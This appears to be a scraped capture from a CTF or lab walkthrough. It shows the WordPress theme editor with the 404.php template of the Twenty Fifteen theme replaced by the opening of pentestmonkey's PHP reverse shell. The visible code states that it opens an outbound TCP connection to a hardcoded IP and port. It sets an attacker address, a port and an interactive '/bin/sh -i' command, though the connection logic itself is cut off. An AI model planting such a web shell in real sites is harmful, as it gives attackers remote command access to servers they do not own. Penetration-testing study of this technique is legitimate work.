 Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Twenty Fifteen: 404 Template (404.php)
Select theme to edi
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.29.132';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
Documentation: